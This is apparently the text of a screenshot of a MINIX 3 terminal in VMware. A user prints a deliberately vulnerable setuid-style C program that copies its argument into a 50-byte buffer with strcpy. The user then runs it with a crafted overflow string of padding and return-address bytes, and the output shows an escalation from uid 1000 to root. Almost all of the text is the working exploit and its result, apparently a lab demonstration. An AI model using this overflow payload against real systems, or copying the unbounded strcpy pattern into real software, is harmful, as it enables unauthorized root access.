 MINIX 3 - VMware Workstation
File Edit View VM Tabs Help
$ id
uid=1000(spender) gid=100(users)
$ cat /bin/exploitme.c
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
int thefunc(char *str)
{
        char buf[50];
        strcpy(buf, str);
        return 0;
}
int main(int argc, char *argv[])
{
        int ret;
        ret = thefunc(argv[1]);
        if (ret == 1) { setuid(0); system("uname -a; id"); }
        return 0;
}
$ /bin/exploitme `printf "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
\x04\xff\xff\xef\x27\x87\x04\x08"`
Minix 192.168.223.158 3.2.1 i686
uid=0(root) gid=100(users)
$ _